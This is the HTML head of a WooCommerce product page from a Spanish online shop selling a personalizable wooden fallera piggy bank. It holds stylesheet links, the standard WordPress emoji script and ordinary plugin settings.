

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldeluca.com/product/hucha-de-madera-fallera-xiqueta-meua-personalizable/
body_size: 189253
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://elbauldeluca.com/xmlrpc.php" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<title>Hucha de madera Fallera Xiqueta meua. Personalizable &#8211; Baul de Luca</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed" href="https://elbauldeluca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed de los comentarios" href="https://elbauldeluca.com/comments/feed/" />
<link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Comentario Hucha de madera Fallera Xiqueta meua. Personalizable del feed" href="https://elbauldeluca.com/product/hucha-de-madera-fallera-xiqueta-meua-personalizable/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elbauldeluca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://elbauldeluca.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elbauldeluca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elbauldeluca.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='yaydp-frontend-pricing-table-css' href='https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/css/pricing-table.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='yaydp-frontend-index-css' href='https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/css/index.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.2' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-signle-product-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-wc-pb-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-wc-pb.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://elbauldeluca.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://elbauldeluca.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css' href='https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1595950851' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"3e9e0521e3","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":".","decimals":2,"price_format":"%2$s%1$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/elbauldeluca.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.1.3" id="dompurify-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78aecdbcd43fede9da6d8086e8259c71","fragment_name":"wc_fragments_78aecdbcd43fede9da6d8086e8259c71","request_timeout":"5000"};
/* ]]> */
</script>
